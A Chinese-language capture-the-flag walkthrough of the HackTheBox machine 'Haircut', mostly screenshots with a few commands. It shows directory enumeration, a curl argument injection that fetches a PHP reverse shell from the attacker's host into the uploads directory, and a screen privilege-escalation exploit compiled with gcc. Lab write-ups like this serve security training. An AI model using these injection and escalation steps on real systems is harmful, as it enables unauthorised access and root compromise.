Haircut - HackTheBox







nmap扫描

访问80端口



就一张图片,扫个目录

gobuster dir -u "http://10.10.10.24" -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,txt,sh,pl -t 30







有点像ssrf

执行之后还是一张图片,看看能不能反弹shell回来

被过滤了,感觉是curl,应该能重定向文件



准备一个php反弹shell

http://10.10.14.13/php-reverse-shell.php -o /var/www/html/test.php



无权限写,但之前扫目录的时候发现一个uploads目录,往那里写一下

好像成功了,访问一下







提权



又是pkexec,换一种方式吧



screen这个版本有权限提升漏洞







先创建两个文件,libhax.c,rootshell.c



让靶机下载编译

这个问题好像是gcc版本问题,先编译好再让靶机下载





采用静态编译

gcc -fPIC -shared -ldl -o libhax.so libhax.c --static







然后依次执行这些命令



rootshell文件即会拥有suid权限,执行就会触发rootshell里面的/bin/bash,达到权限提升